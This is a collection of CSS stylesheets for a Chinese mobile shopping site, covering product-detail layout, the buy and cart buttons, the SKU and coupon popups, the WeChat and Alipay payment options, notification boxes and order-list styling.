body, .detail_info_wrap .detail_item, .sku_wrap, .layer_detail_full .layer_detail_wrap
	{
	-webkit-overflow-scrolling: touch;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.mod_slider {
	padding: 0;
	position: relative;
	overflow: hidden
}

.mod_slider .inner {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.mod_slider .inner img {
	width: 100%;
	height: auto;
}

.statistics {
	padding: 0;
	background: #fff;
	/* border-top: 1px solid #F0F0F0; */
	border-bottom: 1px solid #F0F0F0;
	font-size: 16px;
}

.statistics:before, .statistics:after {
	content: "";
	display: block;
	clear: both;
}

.statistics .cols {
	float: left;
	width: 33%;
	text-align: center;
}

.statistics .cols {
	border-right: 1px solid #efefef;
}

.statistics .cols:last-child {
	border-right: 0;
}

.statistics .cols em {
	display: block;
	color: #f03737;
	font-size: 14px;
	font-style: normal;
}

.likeshare {
	position: relative;
	padding: 10px 0;
	border-top: 0px solid #f2f2f2;
	text-align: center;
}

.likeshare .icon-good, .likeshare .icon-share {
	display: inline-block;
	margin-right: 5px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 50%;
	border: 1px solid #f2f2f2;
	color: #999;
	font-size: 30px;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.likeshare .icon-good:hover, .likeshare .icon-share:hover, .likeshare .icon-good:active,
	.likeshare .icon-share:active, .likeshare .icon-good.current,
	.likeshare .icon-share.current {
	color: #ff4545;
}

.likeshare .span-like, .likeshare .span-share {
	display: inline-block;
}

.likeshare .span-like {
	margin-right: 30px;
}

.mod_slider .inner .icon-good, .mod_slider .inner .icon-share {
	position: absolute;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 50%;
	background: rgba(0, 0, 0, .2);
	color: rgba(255, 255, 255, .6);
	font-size: 28px;
	text-align: center;
	cursor: pointer;
}

.mod_slider .inner .icon-good {
	right: 50px;
	bottom: 10px;
}

.mod_slider .inner .icon-share {
	right: 10px;
	bottom: 10px;
}

.mod_slider .inner .icon-good:active, .mod_slider .inner .icon-share:active,
	.mod_slider .inner .icon-good.current, .mod_slider .inner .icon-share.current
	{
	color: #ff4545;
}

.statistics:before, .statistics:after {
	content: "";
	display: block;
	clear: both;
}

.statistics .cols {
	float: left;
	width: 33%;
	text-align: center;
}

.statistics .cols {
	border-right: 1px solid #efefef;
}

.statistics .cols:last-child {
	border-right: 0;
}

.statistics .cols em {
	display: block;
	color: #f03737;
	font-size: 14px;
	font-style: normal;
}

.mod_slider .bar {
	display: inline-block;
	padding: 0 4px;
	min-width: 58px;
	height: 18px;
	overflow: hidden;
	text-align: center;
	background: rgba(0, 0, 0, 0.5);
	border-radius: 10px
}

.mod_slider .bar li {
	display: inline-block;
	margin: 5px 3px;
	width: 8px;
	height: 8px;
	background: #fff;
	opacity: 0.5;
	border-radius: 5px;
	cursor: pointer
}

.mod_slider .bar li.cur {
	opacity: 1
}

.buy_area {
	overflow: hidden;
	background: #fff;
	/* margin-bottom: 10px; */
	background: #fff;
	/* border-bottom: 1px solid #ddd; */
	box-shadow: 0 3px 3px rgba(0, 0, 0, .03);
}

.buy_area .fn_wrap {
	padding: 12px 10px 13px 10px
}

.buy_area .tit {
	float: left;
	color: #333;
	font-size: 14px
}

.buy_area .price {
	float: left;
	font-size: 18px;
	line-height: 30px;
	height: 30px;
	margin-right: 10px;
	color: #F44 !important;
	position: relative;
	top: -1px;
}

.buy_area .flag {
	float: left;
	font-size: 12px;
	color: #fff;
	height: 15px;
	padding: 0 7px;
	border-radius: 7px;
	line-height: 15px;
	background: #333
}

.buy_area .price_wrap {
	padding: 0 10px;
	height: 30px;
	line-height: 30px;
	overflow: hidden
}

.price_postage {
	padding: 10px;
	color: #333;
}

.buy_area .old_price {
	float: left;
	color: #F44 !important;
	margin-right: 8px;
	font-size: 12px;
	display: none;
}

.btn_wrap .btn, .s-buy .btn {
	float: left;
	height: 50px;
	line-height: 50px;
	text-decoration: none;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	color: #FFF;
	width: 21%;
	cursor: pointer;
	background: #fff;
}

.s-buy .btn.disableds {
	background: #969292;
}

#div_selected span {
	color: #333;
	vertical-align: middle;
	font-size: 14px;
}

#price_info {
	float: left;
	width: 39%;
	background: #fff;
	height: 50px;
	line-height: 50px;
	color: #f85;
	font-size: 14px;
	text-align: right;
	padding-bottom: 4px;
	position: relative;
	right: 5px;
}

.btn_wrap .btn_cart {
	float: left;
	width: 40%;
	background: #ff9402;
}

.btn_wrap .btn_cart:active {
	background: #ff9e1a;
}

.btn_wrap .btn_cart i {
	display: block;
	width: 25px;
	height: 25px;
	margin: 6px auto;
}

.btn_wrap .btn_buy {
	width: 40%;
	display: block;
	border: 0;
	margin: 0;
	cursor: pointer;
	height: 50px;
	line-height: 2px;
	background: #F15353;
}

.btn_wrap .btn_buy:active {
	background: #ff5f16;
}

.product-status {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	height: 50px;
	line-height: 50px;
	background: rgba(105, 105, 105, 0.5);
	color: #fff;
	text-align: center;
	color: #fff;
}

.btn_wrap .btn.disabled {
	color: rgba(255, 255, 255, .2);
}

.btn_wrap .btn-server {
	float: left;
	width: 20%;
	text-align: center;
	font-size: 12px;
}

.btn_wrap .btn-server .icon-server {
	display: block;
	margin: auto;
	height: 25px;
	line-height: 28px;
	font-size: 40px;
	color: #00c0ff;
}

.btn_wrap.no-server .btn-server {
	display: none;
}

.btn_wrap.no-server .btn_cart, .btn_wrap.no-server .btn_buy {
	width: 50%;
}

.btn_wrap_static {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	height: 50px;
	padding: 0;
	background: #fff; /*#f7f7f7;*/
	border-top: 1px solid #fff;
	z-index: 5;
	padding: 0;
}

.btn_wrap_fixed {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 56px;
	padding: 0;
	background:
		url([data-uri])
		repeat-x 0 0 #eeeeee;
	-webkit-background-size: 1px 1px;
	background-size: 1px 1px;
	overflow: hidden;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-transform: translateY(60px);
	transform: translateY(60px)
}

.btn_wrap_fixed .btn_back {
	float: left;
	width: 14%;
	height: 50px
}

.btn_wrap_fixed .btn_back i {
	display: block;
	width: 25px;
	height: 25px;
	margin: 15px auto;
	background-position: 0 -60px
}

.btn_wrap_fixed .btn_col {
	float: left;
	width: 71%
}

.btn_wrap_fixed .btn_col .btn_buy, .btn_wrap_fixed .btn_col .btn_cart {
	height: 40px;
	line-height: 40px;
	margin-top: 8px
}

.btn_wrap_fixed .btn_col .btn_buy {
	float: right;
	width: 71%
}

.btn_wrap_fixed .btn_col .btn_cart {
	float: left;
	width: 25%
}

.btn_wrap_nocart .btn_col .btn_buy {
	width: 100% !important
}

.avatar_wrap {
	float: right;
	width: 15%
}

.avatar_wrap_on .avatar {
	opacity: 0.5
}

.avatar {
	display: block;
	width: 25px;
	height: 25px;
	margin: 15px auto;
	background-position: -27px -60px
}

.avatar_my {
	background-position: 0 -122px
}

.btn_full {
	display: block;
	height: 40px;
	line-height: 40px;
	margin: 10px 0;
	background: #f5f5f5;
	position: relative;
	text-align: center;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	-webkit-transform: translateX(0px)
}

.detail_full_tip {
	color: #999;
	text-align: center;
	font-size: 10px;
	line-height: 10px;
	-webkit-text-size-ajust: none
}

.mod_tab_wrap {
	height: 42px;
	width: 100%;
	top: 0;
	z-index: 1
}

.mod_tab {
	height: 40px;
	width: 100%;
	overflow: hidden;
	border-top: 1px solid #F0F0F0;
	border-bottom: 1px solid #F0F0F0;
}

.mod_tab span {
	float: left;
	width: 33.3%;
	white-space: nowrap;
	overflow: hidden;
	height: 40px;
	line-height: 40px;
	border-left: 1px solid #f0f0f0;
	text-decoration: none;
	text-align: center;
	/* font-size: 16px; */
	font-size: 14px;
	/* color: #999; */
	color: #333;
	background: #fff;
	box-sizing: border-box;
}

.mod_tab span:first-child {
	border-left: 0
}

.mod_tab span em {
	color: #999999
}

.mod_tab span.cur {
	color: #f03737
}

.detail_info_wrap {
	position: relative;
	overflow: hidden;
	/*margin-bottom: 56px;*/
	padding: 10px;
	background: #fff
}

.detail_info_wrap .detail_list {
	width: 100%
}

.detail_info_wrap .detail_item {
	padding: 10px;
	overflow: hidden
}

.detail_info_wrap .detail_item:nth-child(1) {
	left: 0
}

.detail_info_wrap .detail_item:nth-child(2) {
	left: 100%
}

.detail_info_wrap .detail_item:nth-child(3) {
	left: 200%
}

.detail_info_wrap .detail_item:nth-child(4) {
	left: 300%
}

.detail_info_wrap .detail_item:nth-child(5) {
	left: 400%
}

.detail_info_wrap .detail_item img {
	display: block;
	max-width: 100%;
	width: auto !important;
	height: auto !important;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.detail_info_wrap .detail_item div {
	-webkit-transform: translateX(0px)
}

.detail_info_wrap .detail_pc {
	overflow: hidden
}

.detail_info_wrap img, .detail_info_wrap table {
	display: block;
	max-width: 100%;
	width: auto !important;
	height: auto !important;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.android_23_fix .btn_wrap_fixed {
	bottom: -120%
}

.sku_tip {
	display: none;
	margin-left: -70px;
	padding: 5px 10px;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	text-align: center;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 25;
	border-radius: 4px;
	-webkit-box-shadow: 0 0 3px 3px rgba(150, 150, 150, 0.7);
	box-shadow: 0 0 3px 3px rgba(150, 150, 150, 0.7)
}

.icon_warn {
	display: inline-block;
	margin-right: 2px;
	width: 14px;
	height: 14px;
	line-height: 14px;
	background-position: -24px 0;
	position: relative;
	top: 2px
}

.buy_tip {
	margin-bottom: 0;
	margin-top: -1px;
	padding: 15px 0;
	text-align: center;
	font-size: 14px;
	line-height: 14px;
	height: 14px;
	height: 14px;
	color: #333333;
	border-top: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	background: #eee;
	position: relative
}

.s-buy-ul.specification {
	padding: 5px 0;
	max-height: 260px;
	/*overflow: auto;*/
	background-color: #FFFFFF;
	-webkit-overflow-scrolling: touch;
	overflow-y: scroll;
}

.s-buy {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	display: none;
	background: #f7f7f7;
	border-top: 1px solid #f0f0f0;
	box-shadow: 0 -3px 3px rgba(0, 0, 0, .3);
	z-index: 501;
	font-family: Helvetica, "STHeiti STXihei", "Microsoft YaHei", Tohoma,
		Arial;
	background: #f7f7f7;
}

.s-buy-btn {
	background: #fff;
	overflow: hidden;
}

.s-buy-btn .btn {
	margin: 0;
	width: 100%;
	background: #F44;
}

.s-buy-pro {
	overflow: hidden;
	padding: 10px;
	background: #fff;
}

.s-buy-pro .pro-img {
	float: left;
	width: 23%;
	display: block;
	overflow: hidden;
}

.s-buy-pro .pro-img img {
	width: 60%;
	/* height: 50px; */
}

.s-buy-pro .pro-info {
	float: left;
	width: 60%;
	font-size: 14px;
	overflow: hidden;
}

.s-buy-pro .pro-price {
	color: #F44 !important;
	font-size: 16px;
}

.s-buy-pro .icon-close {
	float: right;
	width: 20px;
	height: 20px;
	background-size: 80%;
	filter: alpha(opacity = 30);
	height: 22px;
	width: 22px;
	background-image:
		url(https://b.yzcdn.cn/v2/image/wap/sku/icon_close.png);
	background-size: 22px 22px;
}

.s-buy-li {
	overflow: hidden;
	padding: 10px 10px 5px 10px;
	font-size: 12px;
	color: #999;
	background-color: #FFFFFF;
}

.s-buy-li .left {
	white-space: nowrap;
	font-size: 14px;
	color: #555;
	margin: 7.5px 0 7.5px 0;
}

.s-buy-li .right {
	overflow: hidden;
}

.s-buy-li .right .select {
	float: left;
	border: none;
	position: relative;
	/* 	min-width: 60px; */
	padding: 0.15rem 0.7rem;
	line-height: 25px;
	margin: 0 10px 10px 0;
	color: #333;
	font-size: 12px;
	text-align: center;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.s-buy-li .right .select img {
	width: 35px !important;
	height: 35px !important;
}

.s-buy-li .right .current {
	background-color: #F44;
	color: #fff;
}

.s-buy-li .right .reduce, .s-buy-li .right .add {
	float: left;
	height: 34px;
	line-height: 34px;
	width: 40px;
	margin: 0;
	border: 1px solid #e4e4e4;
	background: #fff;
	text-align: center;
	color: #666;
	font-size: 18px;
	font-weight: 400;
}

.quantity-minus-disabled {
	background-color: #f8f8f8 !important;
	border-color: #e8e8e8 !important;
	color: #bbb !important;
}

.s-buy-li .right .number {
	float: left;
	text-align: center;
	height: 34px;
	line-height: 34px;
	max-width: 33px;
	padding: 0 5px;
	margin: 0;
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	border-left: 0;
	border-right: 0;
	background: #fff;
	color: #000;
	font-size: 15px;
	height: 34px;
}

.s-buy-li .right .annotation {
	float: left;
	height: 40px;
	line-height: 40px;
	margin: 0 0 0 5px;
	font-size: 13px;
	color: #a5a5a5;
}

.s-buy .info {
	display: block;
	color: #999;
	padding: 8px 0;
	border-bottom: 1px solid #f3f3f3;
}

.s-buy .info .notice {
	margin-bottom: 5px;
}

.s-buy .info .notice .property {
	color: #333;
	margin: 0 0 0 5px;
}

.p-a-c-list {
	margin: 0;
}

.p-a-c-list li {
	padding: 6px 10px;
	border-bottom: 1px solid #e6e6e6;
	border-top: 1px solid #fff;
}

.p-a-c-list li label {
	float: left;
	min-width: 30%;
	color: #999;
}

.p-a-c-list li span {
	display: inline-block;
	color: #666;
	max-width: 70%;
	overflow: hidden;
}
/*shopping progress*/
.addcart-way {
	position: absolute;
	width: 40px;
	height: 40px;
	background: rgba(0, 0, 0, .8);
	border-radius: 50%;
	z-index: 999;
	filter: alpha(opacity = 0);
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-o-opacity: 0;
	opacity: 0;
	animation: runcart 1s;
	-webkit-animation: runcart 1s;
	-o-animation: runcart 1s;
	-moz-animation: runcart 1s;
}

.mask {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0, 0, 0, .6);
	z-index: 500;
}

.success-tip-line {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -75px;
	width: 150px;
	border-radius: 20px;
	padding: 5px 0;
	background: rgba(0, 0, 0, .6);
	color: #fff;
	text-align: center;
	z-index: 6;
}

.loading {
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(255, 255, 255, 0);
	text-align: center;
	z-index: 999;
}

.loading .icon-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	background: url("images/loading2.gif") no-repeat;
	background-size: contain;
}
/*--popup--*/
.popup {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -75px;
	width: 150px;
	border-radius: 20px;
	padding: 5px 10px;
	background: rgba(0, 0, 0, .6);
	color: #fff;
	text-align: center;
	z-index: 999;
}

.popup p {
	margin: 0;
}

.shade {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	margin-top: 0;
	background: rgba(0, 0, 0, 0.7);
	z-index: 999;
}

.head-info {
	background: none;
	line-height: 31px;
	height: 98px;
}

.head-pay {
	color: #646464;
	margin-top: 12px;
	font-size: 15px;
}

.head-pay-value {
	font-size: 24px;
	color: #646464;
}

.head-goods-name{
	font-size: 14px;
	color: #646464;
	overflow:hidden;
	white-space: nowrap;
    padding: 0 15px;
}

.pay-type-item {
	padding: 8px;
	margin-top: 10px;
	background: #FFF;
}

.pay-item-list {
	padding: 10px 0px;
	border-bottom: 1px solid #e5e5e5;
}

.codes {
	overflow: hidden;
	width: 79%;
	margin: 0 auto;
	border-radius: 10px;
}

#close {
	text-align: right;
	color: #222;
	background: #fff;
	padding: 3px 10px 0 10px;
}

.codes .wchat-weixin {
	background: #fff;
	/*border-bottom: 1px solid #e5e5e5;*/
	padding-bottom: 10px;
}

.wchat-photo {
	margin: 0 10px 0 5px;
	width: 32px;
	height: 32px;
}

.wchat-title {
	font-size: 14px;
	/*line-height: 28px;*/
	color: #222;
}
.wchat-desc{
	font-size: 12px;
	color: #999;
	position: absolute;
	left: 50px;
	bottom: 4px;
}

#wchatpay {
	margin-right: 13px;
	float: right;
}

.ali-pay {
	background: #fff;
	padding: 10px 0px;
}

.ali-photo {
	margin:  0 10px 0 5px;
}

.ali-item {
	font-size: 14px;
	/*line-height: 31px;*/
	color: #222;
}

.ali-desc{
	font-size: 12px;
	color: #999;
	position: absolute;
	left: 50px;
	bottom: 4px;
}

#alipay {
	margin-right: 13px;
	float: right;
}

.nav-pic {
	position: relative;
	padding: 0.3rem 2rem;
	font-size: 0;
	text-align: center;
	border-bottom: solid 0.05rem #EEE;
	background: #fff;
	margin-top: 8px;
}

.nav-pic a {
	display: inline-block !important;
	width: 50%;
	font-size: 0.45rem;
	color: #999 !important;
	text-align: center;
}

.nav-pic a span {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 auto;
	border: solid #CCC 1px;
	border-radius: 100%;
}

.nav-pic a.touch i {
	background-image: url(../images/foot_touch.png);
	opacity: 0.8;
}

.nav-pic a.pc i {
	background-image: url(../images/foot_pc.png);
}

.nav-pic a.wap i {
	background-image: url(../images/foot_touch.png);
	opacity: 0.8;
}

.nav-pic a i {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: 80%;
	opacity: 0.4;
}

.foot-nav {
	position: relative;
	padding: 0.3rem 0.5rem;
	font-size: 0;
	text-align: center;
	border-bottom: solid 0.05rem #EEE;
	margin-top: 8px;
}

.foot-nav .nav {
	width: 100%;
	padding: 10px 0 4px 0;
}

.foot-nav .nav a {
	padding: 0 10px;
	border-right: 1px solid #ddd;
	display: inline-block !important;
	width: 15%;
	font-size: 12px;
	color: #999 !important;
	text-align: center;
	vertical-align: middle;
	width: auto !important;
}

.foot-nav .nav a:last-child {
	border-right: none;
}

.is_weiin {
	margin-top: 126px;
	text-align: center;
}

.is_weiin img {
	width: 64px;
}

.is_weiin p {
	margin-top: 5px;
}

/** 商品属性专用 */
.p-attribute h4 {
	color: #000;
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	font-weight: normal;
}

.attribute-ul {
	/* border-top: 1px solid #e5e5e5; */
	/* border-bottom: 1px solid #e5e5e5; */
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}

.attribute-ul li {
	color: #333;
	line-height: 30px;
	font-size: 14px;
}

.attribute-ul li em {
	display: inline-block;
}

.attribute-ul li span {
	color: #666;
}
/*微信绑定手机*/
#wchat_binding {
	width: 90%;
	height: auto;
	z-index: 1000;
	background: #fff;
	margin: 10px 5%;
	top: 200px;
	border-radius: 5px;
	position: fixed;
}

#wchat_binding .modal-title {
	width: 94%;
	margin: 0 3%;
	text-align: center;
	line-height: 50px;
	border-bottom: 1px solid #eee;
	font-size: 16px;
}

#wchat_binding .log-cont input[name="binding_mobile"] {
	width: 88%;
	line-height: 28px;
	border: 1px solid #ddd;
	padding: 5px 2%;
	border-radius: 4px;
	margin: 0 4%;
}

#wchat_binding .log-cont input[name="sms_captcha"] {
	width: 35%;
	line-height: 28px;
	border: 1px solid #ddd;
	padding: 5px 2%;
	border-radius: 4px;
	margin-left: 4%;
}

#wchat_binding .log-cont .getvilidate {
	width: 50%;
	line-height: 40px;
	border-radius: 4px;
	display: inline-block;
	background: #5BB85D;
	text-align: center;
	color: #fff;
	float: right;
	margin-right: 4%;
}

#wchat_binding .loginbotton .lang-btn {
	width: 92%;
	border-radius: 4px;
	border: none;
	margin: 15px 4% 20px 4%;
	height: 40px;
	line-height: 40px;
	color: #fff;
	background: #FF834C;
}


.bottom_popup{
	position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f7f7f7;
    border-top: 1px solid #f0f0f0;
    box-shadow: 0 -3px 3px rgba(0, 0, 0, .3);
    z-index: 501;
    font-family: Helvetica, "STHeiti STXihei", "Microsoft YaHei", Tohoma,
 Arial;
    background: #f7f7f7;
 	display: none;
 	height: 350px;
}
.bottom_popup .bottom_popup_title{
	padding: 10px;
	text-align: center;
	box-shadow: 0 -1px 4px rgba(0, 0, 0, .3);
}
.bottom_popup .bottom_popup_button{
	height: 40px;
	line-height: 40px;
	width: 100%;
	background:#F44;
	color: #fff;
	text-align: center;
}
.bottom_popup .coupon_list{
	padding: 10px;
    height: 250px;
    display: block;
    overflow-y: scroll;
}
.bottom_popup .coupon_list::-webkit-scrollbar{
	width: 3px;
}
.bottom_popup .coupon_list::-webkit-scrollbar-thumb{
	background-color: #eee;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 10px;
}
.bottom_popup .coupon_list::-webkit-scrollbar-track{
    background-color: #fff;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 10px;
}
.bottom_popup .coupon_list li{
	margin-bottom: 10px;
}
.bottom_popup .coupon_list li:last-child{
	margin-bottom: 0;
}
.bottom_popup .coupon_list li .js-coupon{
    width: 100%;
    height: 80px;
    background: #fff;
    position: relative;
    border:1px solid #fe746a;
    border-left: 0;
}
.bottom_popup .coupon_list li .js-coupon .coupon-price{
	float: left;
	width: 90px;
	height: 80px;
	background: url("../images/goods_coupon_recive.png") no-repeat;
	background-size: 90px 80px;
}
.bottom_popup .coupon_list li .js-coupon .coupon-price .price{
	color: #fff;
	font-weight: bold;
	font-size: 16px;
	margin-top: 20px;
	text-align: center;
}
.bottom_popup .coupon_list li .js-coupon .coupon-price .desc{
	color: #fff;
	font-size: 12px;
	text-align: center;
}
.bottom_popup .coupon_list li .js-coupon .coupon-lose{
	float: left;
	height: 80px;
    width: 100%;
    margin-left: -90px;
}

.bottom_popup .coupon_list li .js-coupon .coupon-lose .time,
.bottom_popup .coupon_list li .js-coupon .coupon-lose .condition{
    margin-left: 100px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.bottom_popup .coupon_list li .js-coupon .coupon-lose .condition{
	margin-top: 20px;
	color: #000;
}
#alipay img,#wchatpay img{
	width: 25px;
    height: 25px;
    margin-top: 5px;
}
.s-btn{
	margin-top: 20px;
}
#theSelected{
	text-align: right;
}
#theSelected,#theSelected + .with-margin-l{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.qbwto.com/template/wap/default_new/public/css/qb/showtip.css
body_size: 422
content:
.tipshadow{
	background: #000;
	opacity: 0.4;
	height: 100%;
	width: 100%;
	z-index: 9998;
	position: fixed;
	top: 0;
	display: none;
}
.tipdata{
	background: #53A5CC;
	color: #fff;
	width: 60%;
	margin-left: 15%;
	padding: 13px 5%;
	z-index: 9998;
	position: fixed;
	top: 40%;
	text-align: center;
	border-radius: 10px;
	display: none;
}
.tipdata p{
	line-height: 30px;
	font-size: 16px;
	margin-bottom: 10px;
}
.tipdata button{
	background: #fff;
	color: #53A5CC;
	padding: 3px 13px;
	font-size: 14px;
	border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.qbwto.com/template/wap/default_new/public/css/showbox.css
body_size: 469
content:
@CHARSET "UTF-8";

.motify {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 220px;
	padding: 0;
	margin: 0 0 0 -110px;
	z-index: 9999;
	background: rgba(0, 0, 0, 0.5);
	color: #fff;
	font-size: 14px;
	line-height: 1.5em;
	border-radius: 3px;
	opacity: 0.9;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%); /* IE 9 */
	-moz-transform: translateY(-50%); /* Firefox */
	-webkit-transform: translateY(-50%); /* Safari 和 Chrome */
	-o-transform: translateY(-50%);
}

.motify .motify-inner {
	padding: 7px 10px;
	text-align: center;
	word-wrap: break-word;
}

--- FILE ---
content_type: text/css
request_url: https://www.qbwto.com/template/wap/default_new/public/css/person-v4.4.css
body_size: 7680
content:
@charset "utf-8";
.myorder .tabs-content > .content{padding:0;}
.myorder-none .icon-none{display:block;width:70px;height:120px;margin:80px auto 0 auto;background:url("../images/distribution2.png") no-repeat -229px -160px;background-size:300px 1000px;}
.myorder-none .nonetext{display:block;text-align:center;font-size:14px;color:#999;}
.myorder-none .nonelink{display:block;margin-top:20px;text-align:center;text-decoration:underline;}
.list-myorder{margin:0 0 10px 0;padding-top:10px;border-bottom:1px solid #eee;font-size:14px;background:#fff;}
.list-myorder .ordernumber{height:35px;line-height:35px;margin:0 15px;border-bottom:1px solid #e5e5e5;}
.list-myorder .order-num{float:left;color:#333;font-size:16px;}
.list-myorder .order-date{float:right;color:#999;}
.list-myorder .ul-product{margin:5px 15px;line-height:1.2;}
.list-myorder  li{padding:10px 0;list-style:none;border-bottom:1px dotted #ccc;overflow:hidden;}
.list-myorder .pic{float:left;width:70px;height:70px;margin-right:10px;padding:1px;}
.list-myorder .pic img{width:100%;height:100%;}
.list-myorder .text{overflow:hidden;font-size:14px;}
.list-myorder .pro-name{color:#333;font-size:14px;}
.list-myorder .pro-pric{margin-top:5px;color:#333;font-size:16px;}
.list-myorder .pro-pric span{font-size:14px;color:#999;}
.list-myorder .pro-pec{color:#999;}
.list-myorder .pro-pec .color{margin-right:5px;}
.list-myorder .pro-return{margin-top:5px;}
.list-myorder .div-return{padding-left:80px;padding-top:10px;font-size:14px;}
.list-myorder .a-return{display:block;border:0px solid #e3e3e3;background:#fff;color:#45a5cf;}
.list-myorder .status-ing{color:#ff9000;}
.list-myorder .status-over{color:#ccc}
.list-myorder .totle{height:40px;line-height:40px;padding:0 15px;overflow:hidden;}
.list-myorder .totle .status{float:left;color:#999;}
.list-myorder .totle .prc-num{float:right;margin-right:5px;color:#333;}
.list-myorder .totle .pric-lable{float:right;color:#999;}
.list-myorder .totle .price{float:right;font-size:20px;color:#f37872;}
.list-myorder .div-button{padding:10px 0;margin:0 15px;border-top:1px solid rgba(0,0,0,.1);}
.list-myorder .div-button:before,
.list-myorder .div-button:after{content:".";display:block;height:0;clear:both; visibility:hidden;}
.list-myorder .div-button a.button{float: right;margin-left:10px;font-size: 14px; height: 35px;line-height: 35px; width: 80px;}
.list-myorder button,.list-myorder .button{margin:0;}
.list-myorder.orderend .totle .price{float:right;font-size:20px;color:#999;}
.ordersummary{padding:0 15px;margin:55px 0 10px 0;font-size:16px;}
.ordersummary li{margin:0;padding:0;height:30px;}
.ordersummary label{float:left;margin:2px 10px 0 0;color:#999;font-size:16px;}
.ordersummary span{overflow:hidden;display:inline-block;font-size:18px;}
.ordersummary .red{color:#f37872;}
.address-myorder{margin:0 15px 10px 15px;padding:10px;border:1px solid #d9d9d9;border-radius:3px;box-shadow:0 2px 2px rgb(230,230,230);font-size:14px;}
.address-myorder .col-label{float:left;margin-right:10px;font-size:16px;}
.address-myorder .address{overflow:hidden;margin:0;}
.address-myorder .name{margin-right:10px;}
.myorderd-button{margin:20px 0 0 0;padding:0 15px;}
.myorderd-button .button{margin-bottom:10px;}
.order-detail .order-detail-l{float:left;margin-right:10px;}
.order-detail .order-detail-l .icon-orders-small,
.order-detail .order-detail-l .icon-address-small,
.order-detail .order-detail-l .icon-double-round,
.order-detail .order-detail-l .icon-talks-small {width:20px;line-height:22px; text-align:center;font-size:25px;}
.order-detail .order-detail-r{overflow:hidden}
.order-detail .order-detail-r ul{margin:0;list-style:none;font-size:12px;}
.order-detail .order-detail-r ul li { padding:0 0 4px 0;}
.order-detail .order-detail-r ul li:last-child { padding-bottom:0;}
.order-detail .order-detail-r .name,
.order-detail .order-detail-r .name .label{line-height:12px;font-size:12px; }
.order-detail .order-detail-r .label {padding:0;background:none;color:#333; }
.order-detail .order-detail-r .label.log-title{font-size:14px;}
.order-detail-sum {padding:10px 15px;border-bottom:1px solid #FF834C;background:#FF834C;color:#fff;}
.order-detail-sum .sum-r-ul .status{line-height:14px;font-size:14px; }
.order-detail-sum .sum-r-ul .label {color:#fff;}
.order-detail-address {padding:0 15px;background:#fff;color:#333;}
.order-detail-address .address-out {padding:10px 0;border-bottom:1px solid #e3e3e3; }
.order-detail-logistics{position:relative;padding:0 15px;background:#fff;color:#333;}
.order-detail-logistics .logistics-out{display:block;padding:10px 0;border-bottom: 1px solid #e3e3e3;}
.order-detail-logistics .leftpoint{position: absolute;top:15px;left:17px;background:#45a5cf;width:15px;height:15px;border: 2px solid #b6e9ff;border-radius:50%;z-index:2;}
.order-detail-logistics .leftline{position:absolute;left:24px;width:1px;top:20px;bottom:20px;background:#e5e5e5;z-index:1;}
.order-detail-logistics .log-r{margin-left:25px;}
.order-detail-logistics .log-r-ul li .log-time{color:#999;}
.order-detail-logistics .arrow{position:absolute;top:45%;right:20px;background: url("../images/icon-ps.png") -55px 0;width:6px;height:11px;}
.order-detail-noLogistics{padding:0 15px;background:#fff;color:#333;}
.order-detail-noLogistics .noLogistics-out{padding: 10px 0;border-bottom:1px solid #e3e3e3;}
.order-detail-noLogistics .alert-no{color:#999;}
.order-detail-remark {padding:0 15px;border-bottom:1px solid #e3e3e3;background:#fff;color:#333;}
.order-detail-remark .remark-out {padding:10px 0; }
.order-detail .list-myorder{margin:10px 0 0px 0;padding-top:0px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;background:#fff;}
.order-detail .list-myorder .text{font-size:12px;overflow:hidden;}
.order-detail .list-myorder .pro-name{color:#666;font-size:12px;}
.order-detail .list-myorder .pro-pric{margin-top:5px;color:#333;font-size:12px;}
.order-detail .list-myorder .pro-pric span{color:#999;font-size:12px;}
.order-detail .list-myorder .pro-pec{color:#999;font-size:12px;}
